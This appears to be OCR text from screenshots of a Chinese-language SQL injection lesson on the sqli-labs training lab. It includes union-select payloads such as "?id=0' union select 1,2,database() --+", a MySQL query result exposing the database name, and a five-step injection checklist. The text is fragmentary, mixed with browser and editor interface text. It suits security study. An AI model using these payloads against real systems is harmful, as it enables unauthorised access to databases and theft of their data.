 拖拽上传
?id=1' union select 1,2,database() --+
192.168.1.11/sqlilabs/Less-1/?id=1' union select 1,2,database() --+
新手上路 常用网址 京东商城
mysql> select * from users where id='1' union select 1,2,database();
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | security |
+----+----------+----------+
2 rows in set (0.00 sec)
*新文件 13 - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
one.png .user.ini 新文件 7 新文件 8 新文件 9 新文件 10 npc.conf dama.jpg 新文件 11 新文件 12 新文件 13
1 1、查找注入点
2 2、判断是字符型还是数字型注入 and 1=1 1=2/ 3-1
3 3、如果字符型，找到他的闭合方式,' “ ') ")
4 4、判断查询列数，group by  order by
5 5、查询回显位置，-1
Normal text file length : 216 lines : 5 Ln : 5 Col : 12 Pos : 217 Windows (CR LF) UTF-8 IN
页面只能显示一个内容，
第二句的内容是不显示的，
可以把第一句的内容改为数
据库不存在的数据，
如id=0。
?id=0' union select 1,2,database() --+
SQLI DUMB SERIES-1